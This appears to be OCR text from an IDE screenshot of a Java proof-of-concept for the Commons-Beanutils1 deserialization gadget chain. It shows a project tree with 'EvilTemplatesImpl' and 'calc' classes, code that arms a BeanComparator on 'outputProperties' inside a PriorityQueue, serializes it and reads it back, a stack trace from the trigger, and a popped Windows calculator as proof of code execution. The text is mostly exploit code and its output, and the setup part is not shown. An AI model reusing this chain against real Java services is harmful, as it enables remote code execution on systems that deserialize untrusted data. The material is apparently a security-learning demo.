 src
main
java
com.ki10MOc
CommonsBeanutils1
evil
calc
EvilTemplatesImpl
resources
test
target
classes
com
evil
calc.class
EvilTemplatesImpl.class
META-INF
generated-sources
CommonsBeanutils1.iml
pom.xml
ser.bin
External Libraries
Scratches and Consoles
20 // templates.newTransformer();
21 final BeanComparator comparator = new BeanComparator();
22 final PriorityQueue<Object> queue = new PriorityQueue<Object>( initialCapacity: 2,
23 comparator);
24 // stub data for replacement later
25 queue.add(1);
26 queue.add(1);
27 setFieldValue(comparator, fieldName: "property", value: "outputProperties");
28 setFieldValue(queue, fieldName: "queue", new Object[]{templates, templates});
29 ByteArrayOutputStream barr = new ByteArrayOutputStream();
30 ObjectOutputStream oos = new ObjectOutputStream(barr);
31 oos.writeObject(queue);
32 oos.close();
33 System.out.println(barr);
34 ObjectInputStream ois = new ObjectInputStream(new
35 ByteArrayInputStream(barr.toByteArray()));
36 Object o = (Object)ois.readObject();
37 }
38
39
40
41 //setFieldValue利用反射给私有变量赋值
42 @ public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception{
43 Field field = obj.getClass().getDeclaredField(fieldName);
CommonsBeanutils1 › main()
Run: CommonsBeanutils1 ×
at java.util.PriorityQueue.heapify(PriorityQueue.java:736)
at java.util.PriorityQueue.readObject(PriorityQueue.java:795) <4 internal calls>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at com.ki10MOc.CommonsBeanutils1.main(CommonsBeanutils1.java:36)
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =